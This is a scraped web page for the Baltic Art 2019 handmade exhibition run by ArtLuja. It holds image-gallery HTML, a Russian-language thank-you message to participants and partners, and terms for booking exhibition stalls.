            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80195987_3331035876912217_5481407691752472576_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80195987_3331035876912217_5481407691752472576_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80195987_3331035876912217_5481407691752472576_n.jpg"
               data-image-id="1329"
               data-title="80195987_3331035876912217_5481407691752472576_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80195987_3331035876912217_5481407691752472576_n"
                    alt="80195987_3331035876912217_5481407691752472576_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80195987_3331035876912217_5481407691752472576_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80211697_3331038216911983_8630548004614438912_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80211697_3331038216911983_8630548004614438912_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80211697_3331038216911983_8630548004614438912_n.jpg"
               data-image-id="1330"
               data-title="80211697_3331038216911983_8630548004614438912_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80211697_3331038216911983_8630548004614438912_n"
                    alt="80211697_3331038216911983_8630548004614438912_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80211697_3331038216911983_8630548004614438912_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80218299_3331037690245369_209692471033069568_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80218299_3331037690245369_209692471033069568_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80218299_3331037690245369_209692471033069568_n.jpg"
               data-image-id="1331"
               data-title="80218299_3331037690245369_209692471033069568_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80218299_3331037690245369_209692471033069568_n"
                    alt="80218299_3331037690245369_209692471033069568_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80218299_3331037690245369_209692471033069568_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80220601_3331034060245732_2785444608245497856_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80220601_3331034060245732_2785444608245497856_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80220601_3331034060245732_2785444608245497856_n.jpg"
               data-image-id="1332"
               data-title="80220601_3331034060245732_2785444608245497856_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80220601_3331034060245732_2785444608245497856_n"
                    alt="80220601_3331034060245732_2785444608245497856_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80220601_3331034060245732_2785444608245497856_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80294622_3331033856912419_8386825910694707200_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80294622_3331033856912419_8386825910694707200_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80294622_3331033856912419_8386825910694707200_n.jpg"
               data-image-id="1333"
               data-title="80294622_3331033856912419_8386825910694707200_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80294622_3331033856912419_8386825910694707200_n"
                    alt="80294622_3331033856912419_8386825910694707200_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80294622_3331033856912419_8386825910694707200_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80390941_3331034840245654_1908160734462738432_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80390941_3331034840245654_1908160734462738432_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80390941_3331034840245654_1908160734462738432_n.jpg"
               data-image-id="1334"
               data-title="80390941_3331034840245654_1908160734462738432_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80390941_3331034840245654_1908160734462738432_n"
                    alt="80390941_3331034840245654_1908160734462738432_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80390941_3331034840245654_1908160734462738432_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80451262_3331042640244874_382529286533283840_n.png"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80451262_3331042640244874_382529286533283840_n.png"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80451262_3331042640244874_382529286533283840_n.png"
               data-image-id="1335"
               data-title="80451262_3331042640244874_382529286533283840_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80451262_3331042640244874_382529286533283840_n"
                    alt="80451262_3331042640244874_382529286533283840_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80451262_3331042640244874_382529286533283840_n.png"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80464095_3331031723579299_6968636720396894208_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80464095_3331031723579299_6968636720396894208_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80464095_3331031723579299_6968636720396894208_n.jpg"
               data-image-id="1336"
               data-title="80464095_3331031723579299_6968636720396894208_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80464095_3331031723579299_6968636720396894208_n"
                    alt="80464095_3331031723579299_6968636720396894208_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80464095_3331031723579299_6968636720396894208_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80504153_3331033326912472_3147944138700226560_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80504153_3331033326912472_3147944138700226560_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80504153_3331033326912472_3147944138700226560_n.jpg"
               data-image-id="1337"
               data-title="80504153_3331033326912472_3147944138700226560_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80504153_3331033326912472_3147944138700226560_n"
                    alt="80504153_3331033326912472_3147944138700226560_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80504153_3331033326912472_3147944138700226560_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80507942_3331032276912577_6640998043619426304_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80507942_3331032276912577_6640998043619426304_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80507942_3331032276912577_6640998043619426304_n.jpg"
               data-image-id="1338"
               data-title="80507942_3331032276912577_6640998043619426304_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80507942_3331032276912577_6640998043619426304_n"
                    alt="80507942_3331032276912577_6640998043619426304_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80507942_3331032276912577_6640998043619426304_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80509076_3331032080245930_5137353843243220992_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80509076_3331032080245930_5137353843243220992_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80509076_3331032080245930_5137353843243220992_n.jpg"
               data-image-id="1339"
               data-title="80509076_3331032080245930_5137353843243220992_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80509076_3331032080245930_5137353843243220992_n"
                    alt="80509076_3331032080245930_5137353843243220992_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80509076_3331032080245930_5137353843243220992_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80511126_3331031430245995_2452405589913894912_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80511126_3331031430245995_2452405589913894912_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80511126_3331031430245995_2452405589913894912_n.jpg"
               data-image-id="1340"
               data-title="80511126_3331031430245995_2452405589913894912_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80511126_3331031430245995_2452405589913894912_n"
                    alt="80511126_3331031430245995_2452405589913894912_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80511126_3331031430245995_2452405589913894912_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80547912_3331031336912671_5180463937526693888_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80547912_3331031336912671_5180463937526693888_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80547912_3331031336912671_5180463937526693888_n.jpg"
               data-image-id="1341"
               data-title="80547912_3331031336912671_5180463937526693888_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80547912_3331031336912671_5180463937526693888_n"
                    alt="80547912_3331031336912671_5180463937526693888_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80547912_3331031336912671_5180463937526693888_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80613425_3331032300245908_5651085584576282624_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80613425_3331032300245908_5651085584576282624_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80613425_3331032300245908_5651085584576282624_n.jpg"
               data-image-id="1342"
               data-title="80613425_3331032300245908_5651085584576282624_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80613425_3331032300245908_5651085584576282624_n"
                    alt="80613425_3331032300245908_5651085584576282624_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80613425_3331032300245908_5651085584576282624_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80650059_3331032426912562_2745534844418129920_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80650059_3331032426912562_2745534844418129920_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80650059_3331032426912562_2745534844418129920_n.jpg"
               data-image-id="1343"
               data-title="80650059_3331032426912562_2745534844418129920_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80650059_3331032426912562_2745534844418129920_n"
                    alt="80650059_3331032426912562_2745534844418129920_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80650059_3331032426912562_2745534844418129920_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80698620_3331034343579037_1595304055217848320_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80698620_3331034343579037_1595304055217848320_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80698620_3331034343579037_1595304055217848320_n.jpg"
               data-image-id="1344"
               data-title="80698620_3331034343579037_1595304055217848320_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80698620_3331034343579037_1595304055217848320_n"
                    alt="80698620_3331034343579037_1595304055217848320_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80698620_3331034343579037_1595304055217848320_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80699280_3331035030245635_5917755164772532224_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80699280_3331035030245635_5917755164772532224_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80699280_3331035030245635_5917755164772532224_n.jpg"
               data-image-id="1345"
               data-title="80699280_3331035030245635_5917755164772532224_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80699280_3331035030245635_5917755164772532224_n"
                    alt="80699280_3331035030245635_5917755164772532224_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80699280_3331035030245635_5917755164772532224_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80773626_3331038260245312_1410122696255078400_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80773626_3331038260245312_1410122696255078400_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80773626_3331038260245312_1410122696255078400_n.jpg"
               data-image-id="1346"
               data-title="80773626_3331038260245312_1410122696255078400_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80773626_3331038260245312_1410122696255078400_n"
                    alt="80773626_3331038260245312_1410122696255078400_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80773626_3331038260245312_1410122696255078400_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<div class="ngg-clear"></div>
	</div>
</p>
</div>
</section>
<div class="cols  c3">
<div class="col  p23">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Дорогие друзья, участники выставки Baltic Art 2019.</div>
<div dir="auto">Сейчас будет много слов "спасибо", потому что день выставки - это только маленькая вершина айсберга, а на самом деле это результат работы нашей команды в течение года.</div>
<div dir="auto">В первую очередь спасибо от всей нашей команды мастерам за поддержку общего мероприятия.</div>
<div dir="auto">В третий раз мы вместе смогли сделать красивый, тёплый и позитивный праздник.</div>
<div dir="auto">Благодарю моих друзей за безвозмездную помощь в создании и реализации нашего проекта. Agata Prakash Андрей Коллегов <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/viktoria.pavlovna.petrova?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=-&#093;K-R"><span class="nc684nl6">Viktorija Petrova</span></a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/fotovladislavs/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Vlad.filipovs</span></a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/selfemix?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=-&#093;K-R"><span class="nc684nl6">Влад Даниленко</span></a></div>
<div dir="auto">@Linda Mocebekere, спасибо за поддержку, ты стала нашим "Ангелом добра".</div>
<div dir="auto">Спасибо ведущей Анастасия Спелова (Anastasia Spelova) за проведение праздничной программы выставки, а также Александр Коврига (Aleksandrs Kovriga) за техническое обеспечение выставки.</div>
<div dir="auto">Спасибо Яна Акопян и ее студии вокала <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/MorganaDevis.vocal.studio/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Morgana Devis vocal studio</span></a> за музыкальную поддержку.</div>
<div dir="auto">Спасибо молодежному театру <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/TheaterInspire/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Jaunatnes teātris "Inspire"</span></a> за прекрасные музыкальные композиции.</div>
<div dir="auto">Спасибо <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/profile.php?id=100007542159450&amp;__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=-&#093;K-R"><span class="nc684nl6">Катерина Муц (Katerina Muca)</span></a> за показ мод на нашей выставке.</div>
<div dir="auto">Спасибо отелю <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/radissonbludaugavahotelriga/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Radisson Blu Daugava Hotel, Riga</span></a> за профессионализм команды.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Спасибо всем гостям за поддержку и проявленный интерес к творчеству наших мастеров. <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/handmademag/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">MAG Handmade</span></a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/Beads4you.lv/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Beads4you.lv</span></a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/kristalustudija/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Kristālu Studija</span></a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" href="https://www.facebook.com/Arta-Co-215672725820415/?__cft__&#091;0&#093;=AZWc7BbirKxNFH2zinqXJAv8mkTLgJ6HE0bB4rqWid1FDVlkjv23mZ9LrZWzXk-AjvDx3i6EXXGjXDRQJgZ-FaR27RSAo4KNQKz-kBW6Z5TNl8s84xRHb50mD2B1Y9I8_e40lkvglb1rImrkogBz-TArMUql8MQ7w2F9CgepI5HrBA&amp;__tn__=kK-R"><span class="nc684nl6">Arta &amp; Co</span></a></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Пусть изделия ручной работы, приобретённые на выставке, порадуют ваших близких, друзей и вас самих.</div>
<div dir="auto">Я знаю, что некоторые подарки уже разлетелись в разные страны. Это очень классно!</div>
<div dir="auto">Счастливых праздников. Тепла в доме и любви в сердце каждому из вас.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">С уважением, команда ArtLuja</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;C<span lang="ru-RU">вободных мест нет.</span></p>
<p>Стоимость выставочного места 120 евро до 30&nbsp;ноября&nbsp;2019 года.<br />
В стоимость входит стол(1,8*0,73 м), скатерть светлого цвета, два стула, размещение визитки (5*9 см) в печатном каталоге выставки.<br />
Если будет интересно, то дополнительная статья с фотографиями, стоимость А5 формата 25 евро.</p>
<p>Выбирайте место, и если готовы участвовать присылайте так же данные для договора:</p>
<p>1) Имя Фамилия<br />
2) персональный код<br />
3) контактный телефон.<br />
4) адрес (куда можно отправить почту)</p>
<p>Будут вопросы по выставке пишите или звоните.<br />
Будем рады видеть Вас в нашей творческой команде!</p>
<p>Заявку&nbsp;на участие присылать на адрес электронной почты artluja@gmail.com<br />
тел. +37128810904<br />
